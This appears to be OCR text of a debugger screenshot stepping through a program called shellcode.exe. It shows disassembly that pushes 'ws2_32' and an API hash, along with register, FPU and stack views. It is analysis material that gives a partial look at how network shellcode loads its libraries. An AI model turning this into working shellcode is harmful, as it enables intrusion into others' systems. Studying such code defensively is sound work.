 EIP 0040107F FF E0 jmp eax eax:Wa
00401081 5F pop edi
00401082 5F pop edi
00401083 5A pop edx
00401084 8B 12 mov edx,dword ptr ds:[edx]
00401086 EB 8D jmp shellcode.401015
00401088 5D pop ebp
00401089 68 33 32 00 00 push 3233
0040108E 68 77 73 32 5F push 5F327377
00401093 54 push esp
00401094 68 4C 77 26 07 push 726774C
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp+4] 000000F4
2: [esp+8] FFFFFFFF
3: [esp+C] 000000F4
4: [esp+10] 000000F0
Jump is taken
eax=<kernel32.WaitForSingleObject> (7700DD70)
.text:0040107F shellcode.exe:$107F #67F
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
0019FD7C 00401125 return to shellcode.00401125 from ??
0019FD80 000000F4
0019FD84 FFFFFFFF